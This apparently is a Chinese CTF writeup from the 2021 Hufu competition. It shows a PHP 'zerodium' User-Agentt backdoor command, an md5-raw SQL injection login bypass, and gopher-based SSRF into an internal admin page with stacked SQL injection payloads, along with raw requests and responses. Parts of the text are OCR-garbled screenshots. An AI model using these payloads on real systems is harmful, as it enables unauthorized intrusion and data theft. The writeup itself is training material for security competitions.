# 2021数字中国创新大赛虎符网络安全赛-Writeup





CTF\_WEB\_Writeup 专栏收录该内容

159 篇文章 31 订阅 订阅专栏

文章目录

Web

### 签到

"慢慢做"管理系统

Misc

你会日志分析吗

## Web

签到







#### http://cn-sec.com/archives/313267.html

User-Agentt: zerodiumsystem("cat /flag");

#### Request

Raw Params Headers Hex

GET / HTTP/1.1 Host: eci-Zze08g0rhfwb6960hg1q.cloudeci1.ichunqiu.com User-Agentt: zerodiumsystem("cat /flag"); Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,\*/\*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Connection: close

Cookie:

### Hm\_lvt\_2d0601bd28de7d49818249cf35d95943=1609081028,1609320401,1610418666,1 611217018; \_jsluid\_h=880728a44f69985be86ef070d80ced8a; PHPSESSID=e598ba5fdfad46290a3b0c9b64301a42

Upgrade-Insecure-Requests: 1

Cache-Control: max-age=0

#### Response

Raw Headers Hex Render

HTTP/1.1 200 OK Date: Sat, 03 Apr 2021 15:58:08 GMT Content-Type: text/html; charset=UTF-8 Connection: close Vary: Accept-Encoding Vary: Accept-Encoding X-Via-JSL: e88282a,-X-Cache: bypass Content-Length: 7092

#### flag{f334da6a-948c-48a2-a160-43a5519eb58b}<br/>

<b>Warning</b>: Cannot modify header information - headers already sent by (output started at REMOVETHIS: sold to zerodium, mid 2017:1) in <b>/var/www/html/htmlport.php</b> on line <b>2</b><br/>

#### <br />

<b>Warning</b>: session\_start(): Session cannot be started after headers have already been sent in <b>/var/www/html/htmlport.php</b> on line <b>5</b><br/> <!DOCTYPE HTML> <html lang="zh-CN">

<head>

<meta charset="UTF-8">

<title>个人博客</title>

<meta name="keywords" content="个人博客" />
<meta name="description" content="" />
k rel="stylesheet" href="css/index css"/>

"慢慢做"管理系统

| ſ        |                                | "慢慢                                                | 做"管理系                              | 统 🧹                          |                                   |                       |
|----------|--------------------------------|----------------------------------------------------|------------------------------------|------------------------------|-----------------------------------|-----------------------|
|          |                                |                                                    |                                    | 分值: 189                      | 已解答: 34                           |                       |
|          | 👑 : Redb                       | ud 🖞                                               | :欧若拉                               | 🖞 : tī                       | 星实验室                              |                       |
|          | 这个sql吧,有<br>花样,但是我的<br>min"的密码 | 点ssrf的样子,首<br>Jadmin.php是—<br>登录了,就可以拿<br>躁,<br>躁, | 预是一个很<br>-个内网的管<br>到flag,反<br>静下心。 | 普通的sql注)<br>理系统,只要<br>正慢慢做就对 | <b>へ,没有什么</b><br>你用"真-ad<br>了,不要急 |                       |
|          |                                | 第一                                                 | 步登录的sql语                           | 訽                            |                                   | Web                   |
|          | 是"SELECT * FRO                 | M users WHERE p                                    | bassword = '"<br>t 0,1";           | .md5(\$passwc                | ord,true)." limi                  |                       |
|          | http://eci                     | 重新下发<br>-2zecqhthq774y50                           | 52w32y.cloud                       | 医时间<br>leci1.ichunqiu.       | com:80                            |                       |
|          |                                |                                                    | 36 ② 关闭                            | Ð                            |                                   |                       |
| K        | Flag:                          |                                                    |                                    |                              | 提交                                |                       |
| <b>N</b> |                                |                                                    |                                    | https://blog.c               | sdn.net/mochu                     | דר <del>ז דר</del> רד |



根据题目提示,这里第一步登录应该利用一些字符串被 md5(\$string,true) 之后会形成如下,从而造成注入



#### 但是遗憾的是这里的 ffifdyop ,被过滤了

| Request                                                                                                    | Response                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Raw Params Headers Hex                                                                                                    | Raw Headers Hex HTML Render                                                                                                    |
| Raw       Params       Headers       Hex         GET //username=admin&password=ffifdyop HTTP/1.1       Host: eci-2zecqhthq774y562w32y.cloudeci1.ichunqiu.com         User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101         Firefox/87.0         Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8         Accept: decode         Connection: close         Referer:         http://cci-2zecqhthq774y562w32y.cloudeci1.ichunqiu.com/?username=admin&passwo         rdffidyop         Cookie:         Hm_lvt_2d0601bd28de7d49818249cf35d95943=1609081028,1609320401,1610418666         /1611217018; PHPSESSID=f1vec5722cnbq69rmfal4ndq17;         _jsluid_h=2844d62b1cf25e73bf7e553b53a89b7d         Upgrade-Insecure-Requests: 1 | Name       Headers       Hill       Render         HTTP/1.1 200 OK       Date: Sat, 03 Apr 2021 14:49:37 GMT         Content-Length: 377       Connection: close         Vary: Accept-Encoding       Expires: Thu, 19 Nov 1981 08:52:00 GMT         Cache-Control: no-store, no-cache, must-revalidate         Pragma: no-cache         Vary: Accept-Encoding         X-Via-JSL: e88282a,-         X-Cache: bypass              // Content-Type "content="text/html; charset=UTF-8"><br><br><br><br><br><br><br><br> |
|                                                                                                    | mposoo goos moond / / / / / /                                                                                                    |

## 所以我们需要寻找另一个能和 ffifdyop 达到同样效果的字符,搜索引擎找一找 https://blog.csdn.net/March97/article/details/81222922

PS C:\Users\Administrator\Downloads> php -r "var\_dump(md5('129581926211651571912466741651878684928',true));" Command line code:1: string(16) "�T0D��o#��'or'8" PS C:\Users\Administrator\Downloads>

/?username=admin&password=129581926211651571912466741651878684928

成功登录

| eci-2zecqhthq774y562w32y.clou × + |      |      |             |           |              |              |                         |                    |  |
|-----------------------------------|------|------|-------------|-----------|--------------|--------------|-------------------------|--------------------|--|
| $\leftrightarrow$ > $_{\odot}$    | G    | Ū    | 🔏 eci-2zeco | hthq774y5 | 62w32y.cloud | deci1.ichung | <b>jiu.com/</b> ssrf.ph | ıp                 |  |
| NEWSCTF                           | 🕖 BU | UCTF | 💊 Jarvis OJ | BMZCTF    | 🛞 攻防世界       | 🖗 CTFHub     | G Google HK             | 🔩 Google Translate |  |
| your way to<br>Submit             | gopł | ner  |             |           |              |              |                         |                    |  |
|                                   |      |      |             |           |              |              |                         |                    |  |

根据题目的提示,直接在内网找一下 admin.php

/ssrf.php?way=127.0.0.1%2Fadmin.php

| 慢慢做管理系统                       |        | × +         |            |             |                      |                         |                                                 |
|-------------------------------|--------|-------------|------------|-------------|----------------------|-------------------------|-------------------------------------------------|
| $\leftrightarrow$ > $\otimes$ | C D    | 🔏 eci-2zeco | hthq774y56 | 52w32y.clou | deci1. <b>ichunq</b> | <b>jiu.com</b> /ssrf.pl | f.php?way=127.0.0.1%2Fadmin.php                 |
| 🗈 NEWSCTF                     | BUUCTF | 🗞 Jarvis OJ | BMZCTF     | 🛞 攻防世界      | 🛞 CTFHub             | G Google HK             | HK 🧕 Google Translate                           |
| your way to g                 | gopher |             |            |             |                      |                         |                                                 |
|                               |        |             |            |             |                      |                         | 后台管理系统                                          |
|                               |        |             |            |             |                      |                         | 提交查询                                            |
| いし う 単語器                      | ▶ ∑ 控制 | 台 🛛 调试      | 器 ↑↓ 网络    | ¥ 【】样式编     |                      | 能。① 内存                  | 游 🖯 存储 🕇 无障碍环境 🎬 应用程序 💿 HackBar 😵 Cookie Editor |
| Encryption                    |        | oding 👻     | SQL - X    | (SS - 0     | ther 🕶               |                         |                                                 |
| Load U                        | RL     | http://eci- | 2zecqhthq  | 774y562w3   | 32y.cloudeo          | ci1.ichunqiu.           | iu.com/ssrf.php?way=127.0.0.1%2Fadmin.php       |
| () Execut                     | te     | Post da     | ata 🗆 Re   | ferer 🗆     | User Agent           | t 🗆 Cookie              | kies Clear All                                  |

抓一下这个后台管理系统的包,然后整理一下这个 127.0.0.1/admin.php 的包,通过 gopher 协议发送POST数据过去看一下,用python简单处理下



gopher://127.0.0.1:80/\_%250APOST%2520/admin.php%2520HTTP/1.1%250AHost%253A%2520127.0.0.1%250AContent-Type%253A%2 520application/x-www-form-urlencoded%250AContent-Length%253A%252031%250A%250Ausername%253Dmochu7%2526password%25 3Dmochu7%250A

| <b>慢慢做管理系统 x + - の</b> ×                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| 🔄 $ ightarrow$ 🗧 🤁 😈 🖉 ect-zzecephtq774y562w32y.cloudect1.ktunqlu.com/ssrf.php?way=gopher//127.0.0.180/%250APOST%2520/admlin.php%2520HTTP/1.1%250AHost%253A%z520127.0.0.1%250AContent-Type%253A% 🚥 🏠 💆 💿 🥥 🎯 🕸 🤻 🖑 🖓 🍎 🚍                                                                                                    |
| ◆ NEWSCTF ② BUUCTF ◎ Janis OJ ● BMZCTF ③ 均衡世界 ⑧ CTFHub G Google HK № Google Translate                                                                                                    |
| your way to gopher<br>summe<br>HTTP/1.1 200 OK Date: Sat, 03 Apr 2021 15:04:04 GMT Server: Apache/2.4.18 (Ubuntu) Set-Cookie: PHPSESSID=govnnsrbspu7unaphcgv16d8v7; path=/ Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate<br>Pragma: no-cache Vary: Accept-Encoding Content-Length: 1191 Content-Type: text/html; charset=UTF-8 array(0) {<br>F合管理系统 |
| 短文面前                                                                                                    |
| R 白 音智器 12 控制台 D 调试器 11 网络 () 样式編輯器 Ch 性能 12 内存 目 存储 常 无脚碍环境 28 应用程序 10 HackBar 分 Cookle Editor     1 □ ···· ×                                                                                                    |
| Encryption - Encoding - SQL - XSS - Other - Contribute nowl HackBar v2                                                                                                    |
| Image: Split URL         http://eci-2zecqhthq774y562w32y.cloudeci1.ichungiu.com/ssrf.php?way=gopher.//127.0.0.180/_%250APOST%2520/admin.php%2520HTTP/1.1%250AHost%253A%2520127.0.0.1%250AContent-Type%253A%2520application/x-www-form-urlencoded%250AContent-Length%253A%252031%250A%250Ausemare%253Dmochu7%2526password%253Dmochu7%2520                                                        |
| Execute     Post data Referer User Agent Cookies     Clear All                                                                                                    |

### 成功发送,接下来测试一下注入,加个单引号看看

username=mochu7'&password=mochu7

#### 直接报错了

|                                                                                                 |                                                                                                    |                                    |                             |                            | _         |
|-------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------|-----------------------------|----------------------------|-----------|
| 慢慢做管理系统                                                                                         | × +                                                                                                    |                                    |                             | - 0                        | ×         |
| ← → € ℃ 0                                                                                       | 💋 eci-2zecqhthq774y562w32y.cloudeci11chunqiu.com/ssrf.php?way=gopher://127.0.0.1:80/%250APOST%2520/admin.php%2520HTTP/1.1%250AHost%253A%2520127.0.0.1%250AContent-Type%253A% 🚥 🏠                                                                                                    | ⊻ ⊠ ⊙                              | 😸 🧔 🛠                       | 🖑 🖑                        | Ξ         |
| 🕹 NEWSCTF 🏼 🕘 BUUCT                                                                             | : 🗞 Janvis OJ 🖡 BMZCTF 😩 戏剧世界 🛞 CTFHub G Google HK 🌉 Google Translate                                                                                                    |                                    |                             | <b>⊟</b> ≢                 | 也书签       |
| your way to gopher<br>submit<br>HTTP/1.1 200 OK Da<br>Pragma: no-cache V<br>"mochu7"" at line 1 | te: Sat, 03 Apr 2021 15:06:13 GMT Server: Apache/2.4.18 (Ubuntu) Set-Cookie: PHPSESSID=lb8qijgi1u952glk70na152l64; path=/ Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: n<br>ry: Accept-Encoding Content-Length: 1329 Content-Type: text/html; charset=UTF-8 You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server vers | ɔ-store, no-ca<br>sion for the rig | ache, must-<br>ght syntax † | -revalidate<br>to use near |           |
|                                                                                                 | 后台管理系统                                                                                                    |                                    |                             |                            |           |
|                                                                                                 |                                                                                                    |                                    |                             |                            |           |
|                                                                                                 |                                                                                                    |                                    |                             |                            |           |
|                                                                                                 | 提交查询                                                                                                    |                                    |                             |                            |           |
| ● 査看器 ● 控                                                                                       | 彩合 🖸 調読器 🏌 网络 🌗 株式編集器 🎧 性能 🕕 内存 🖹 存储 者 无牌研环機 🧱 应用理序 🌍 HackBar 🛷 Cookle Editor                                                                                                    |                                    |                             | 🤚 1 🛛 🗍 🔒                  | ·· ×      |
| Encryption - En                                                                                 | coding • SQL • XSS • Other •                                                                                                    |                                    | Contribute                  | nowl HackBa                | r v2      |
| Load URL                                                                                        | http://eci-2zecqhthq774y562w32y.cloudeci1.ichungiu.com/ssrf.php?way=gopher.//127.0.0.1:80/_%250APOST%2520/admin.php%2520HTTP/1.1%250AHost%253A%2520127.0.0.1%250AC www-form-urlencoded%250AC ontent-Length%253A%252032%250Aw2520Aw250A username%253Dmochu7%2527%2528 password%253Dmochu7%2520A                                                                           | ontent-Type%                       | 6253A%252                   | 20application/             | (-<br>.:i |
| • Execute                                                                                       | Post data     Referer     User Agent     Cookies     Clear All                                                                                                    |                                    |                             |                            |           |

#### 很明显这是注入,不过经过后面的fuzz测试发现这里存在,而且这个回显我看着就非常眼熟

username=mochu7';show databases#&password=mochu7

gopher://127.0.0.1:80/\_%250APOST%2520/admin.php%2520HTTP/1.1%250AHost%253A%2520127.0.0.1%250AContent-Type%253A%2 520application/x-www-form-urlencoded%250AContent-Length%253A%252048%250A%250Ausername%253Dmochu7%2527%253Bshow%2 520databases%2523%2526password%253Dmochu7%250A

|                                                                                                    | ]        |
|----------------------------------------------------------------------------------------------------|----------|
| NEWSCTF  ● BU/CTF  ● Javis D1 ● BM/CTF  ● BM/CTF  ● BM/C | 📄 其他书签   |
| your way to gopher<br>Submit<br>HTTP/1.1 200 OK Date: Sat, 03 Apr 2021 15:09:01 GMT Server: Apache/2.4.18 (Ubuntu) Set-Cookie: PHPSESSID=rpti9ocgtpt9frbcdb4a6ngt21; path=/ Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revailed<br>Pragma: no-cache Vary: Accept-Encoding Content-Length: 1515 Content-Type: text/html; charset=UTF-8 array(0) {<br>)<br>array(3) {<br>[D]=><br>array(1) {<br>["Database"]=><br>string(3) 'ctt"<br>}<br>CC公答IIII 天仏                                                                                                    |          |
| )<br>array(3){<br>[0]=><br>array(1){<br>("Database"]=><br>string(3) *ctt"<br>)<br>)                                                                                                    | te       |
| [1]=>                                                                                                    |          |
| □ 査 査 着 図 控制台 D 潮ば 2 1 内 密 (1) 株式 編集 2 0 性能 12 内 存 日 存储 ★ 元 常 写 环境 2 2 2 2 2 2 2 2 2 2 2 2 2 2 2 2 2 2                                                                                                    | ന ം ാ    |
| Encryption - Encoding - SQL - XSS - Other - Contribute nowl H                                                                                                    | ckBar v2 |
| Load URL         http://eci-2zecqhthq774y562w32y.cloudeci1.ichunqiu.com/ssrf.php?way=gopher://127.0.0.1.80/_%250APOST%2520/admin.php%2520HTTP/1.1%250AHost%253A%2520127.0.0.1%250AContent-Type%253A%2520applic                % Spiit URL               % Spiit URL                                                                                                    | tion/x-  |
| Execute     Post data    Referer    User Agent    Cookies    Clear All     https://blog.csdn.net/mode                                                                                                    |          |
|                                                                                                    |          |

### Databases: ctf ctf2 information\_schema

接着查

username=mochu7';use ctf;show tables#&password=mochu7

gopher://127.0.0.1:80/\_%250APOST%2520/admin.php%2520HTTP/1.1%250AHost%253A%2520127.0.0.1%250AContent-Type%253A%2 520application/x-www-form-urlencoded%250AContent-Length%253A%252053%250A%250Ausername%253Dmochu7%2527%253Buse%25 20ctf%253Bshow%2520tables%2523%2526password%253Dmochu7%250A

| Hereite zak × +                                                                                                    |                   | - 6          | ×           |
|----------------------------------------------------------------------------------------------------|-------------------|--------------|-------------|
| 🔄 🔶 🗧 😋 🖉 🕼 🖉 eci-zzecqhthg774y562w32y.cloudeci1.lchunqlu.com/ssrf.php?way=gopherz/127.0.0.1:80/_%250APOST%2520/admin.php%2520HTTP/1.1%250AHost%253A%2520127.0.0.1%250AContent-Type%253A% 🚥 🏚 👱 🖸                                                                                                    | © 🛞 🧔 🔅           | - 📲 🖑 🕻      | ) ≡         |
| 🕐 NEWSCTF 🥑 BUUCTF 👒 Janvis OJ 📍 BMZCTF 🕃 波動世界 🛞 CTFHub G Google HK 🍡 Google Translate                                                                                                    |                   | 6            | 其他书签        |
| your way to gopher<br>submt<br>HTTP/1.1 200 OK Date: Sat, 03 Apr 2021 15:11:02 GMT Server: Apache/2.4.18 (Ubuntu) Set-Cookie: PHPSESSID=de8lio395rbmtmqacrrglq5j34; path=/ Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, n<br>Pragma: no-cache Vary: Accept-Encoding Content-Length: 1317 Content-Type: text/html; charset=UTF-8 array(0) {<br>array(1) {<br>[Tables in_ctt*]=><br>string(5) *users*<br>}<br><b>ECC管理系统</b> | no-cache, must    | t-revalidate |             |
|                                                                                                    |                   |              |             |
| 提交查询                                                                                                    |                   |              |             |
| 🕞 🖸 查看器 🖸 控組約 🗗 電磁器 📬 网络 () 持式蝙蝠器 🦳 住能 🕕 内存 🖻 符線 🛊 无障碍环境 🚟 应用程序 🌍 HackBar 💣 Cockie Editor                                                                                                    |                   | <u>و</u> ا ( | ×           |
| Encryption - Encoding - SQL - XSS - Other -                                                                                                    | Contribute        | now! Hack!   | Jar v2      |
| Load URL         http://eci-2zecqhthq774y562w32y.cloudec11.ichungiu.com/ssrf.php?way=gopher.//127.0.0.1:80/_%250APOST%2520/admin.php%2520HTTP/1.1%250AHost%253A%2520127.0.0.1%250AContent-Typ           www-form-urlencoded%250AContent-Length%253A%252053%250A%250Ausername%253Dmochu7%2527%253Buse%2520td%253Bshow%2520tables%2523%2526password%253Dmochu7%2527                                                                             | pe%253A%252<br>0A | 20applicatio | 1/x-<br>.:i |
| Execute     Post data      Referer     User Agent     Cookies     Clear All                                                                                                    |                   |              |             |

gopher://127.0.0.1:80/\_%250APOST%2520/admin.php%2520HTTP/1.1%250AHost%253A%2520127.0.0.1%250AContent-Type%253A%2 520application/x-www-form-urlencoded%250AContent-Length%253A%252054%250A%250Ausername%253Dmochu7%2527%253Buse%25 20ctf2%253Bshow%2520tables%2523%2526password%253Dmochu7%250A

| 慢慢做管理系统                                                                                                    | x +                                                                                                    |                    |             | -          | 6        | ×  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------|-------------|------------|----------|----|
| ← → € ⊄                                                                                                    | 🗴 🖉 cci-2zecqhthq774y562w32y.cloudeci1i ichunqiu.com/ssrf.php?way=gophery/127.0.0.180/_%250APOST%2520/admin.php%2520HTTP/1.1%250AHost%253A%2520127.0.0.1%250AContent-Type%253A 🚥 🏠 💆                                                                                                    | I 🖸 🔞              | • • ÷       | e 🦊 d      | ም 👩      | ≡  |
